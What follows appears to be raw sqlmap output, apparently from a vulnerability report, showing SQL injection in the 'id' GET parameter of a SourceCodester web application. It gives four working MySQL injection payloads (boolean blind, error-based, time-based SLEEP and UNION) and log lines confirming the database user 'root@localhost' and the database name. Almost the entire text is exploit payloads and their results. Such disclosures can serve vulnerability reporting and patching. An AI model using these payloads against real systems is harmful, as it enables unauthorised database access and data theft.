 Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=9' RLIKE (SELECT (CASE WHEN (5073=5073) THEN 9 ELSE 0x28 END))-- HMfU
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=9' OR (SELECT 9541 FROM(SELECT COUNT(*),CONCAT(0x71716a7871,(SELECT (ELT(9541=9541,1))),0x716b787071,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vdwO
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=9' AND (SELECT 6746 FROM (SELECT(SLEEP(5)))VzcS)-- PcDM
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=-7326' UNION ALL SELECT CONCAT(0x71716a7871,0x715a654a505276706b6d686d4d4b6244767a466b6642737a6d6e564a72
6251486f47626d7444754f,0x716b787071),NULL,NULL,NULL#
---
[17:45:05] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[17:45:05] [INFO] fetching current user
current user: 'root@localhost'
[17:45:05] [INFO] fetching current database
current database: 'sourcecodester_wbsdb'